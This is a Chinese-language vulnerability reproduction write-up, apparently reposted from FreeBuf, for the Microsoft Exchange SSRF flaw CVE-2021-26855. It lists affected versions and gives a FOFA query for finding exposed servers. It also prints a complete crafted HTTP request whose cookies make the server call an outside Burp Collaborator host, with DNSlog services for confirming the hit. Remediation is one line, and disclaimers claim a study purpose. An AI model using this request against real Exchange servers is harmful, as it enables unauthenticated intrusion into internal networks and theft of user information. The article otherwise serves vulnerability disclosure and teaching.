0x01 漏洞说明
Exchange Server 是微软公司的一套电子邮件服务组件,是个消息与协作系统。2021年03月3日,微软官方发布了Microsoft Exchange安全更新,披露了多个高危严重漏洞,其中:在 CVE-2021-26855 Exchange SSRF漏洞中,攻击者可直接构造恶意请求,以Exchange server的身份发起任意HTTP请求,扫描内网,并且可获取Exchange用户信息。该漏洞利用无需身份认证。
0x02 影响版本
Exchange 2013 Versions < 15.00.1497.012,
Exchange 2016 CU18 < 15.01.2106.013,
Exchange 2016 CU19 < 15.01.2176.009,
Exchange 2019 CU7 < 15.02.0721.013,
Exchange 2019 CU8 < 15.02.0792.010。
0x03 漏洞复现
fofa 搜索:app=“Exchange”(注意:互联网的非授权利用属于违法行为)

访问outlook页面
开启burp抓包,构造数据包:
GET /owa/auth/x.js HTTP/1.1 Host: IP Connection: close sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-Dest: document Referer: https://IP/owa/auth/logon.aspx?url=https%3a%2f%2PIp%2fowa%2f&reason=0 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: X-AnonResource=true; X-AnonResource-Backend=oyq5v1vyqo5komisdc1jfltvzm5dt2.burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3;

访问url为:https://xxx.xxx.xxx.xxx/owa/auth/x.js(貌似x.js可以随便构造)
构造Cookie信息为:
Cookie: X-AnonResource=true; X-AnonResource-Backend=oyq5v1vyqo5komisdc1jfltvzm5dt2.burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3;
其中"oyq5v1vyqo5komisdc1jfltvzm5dt2.burpcollaborator.net"为dnslog信息。



可使用burp自带的dnglog进行验证:
点击burp,选择Burp collaborator client:




各个DNSLog提示信息不一样,但是都可以成功返回信息:
1.dnslog.cn
2.ceye:

3.零组Dnslog


0x04 修复建议
升级到最新安全版本
结束语
本文章仅用于交流学习,请勿使用该漏洞进行违法活动。
文章来源: https://www.freebuf.com/articles/web/265539.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh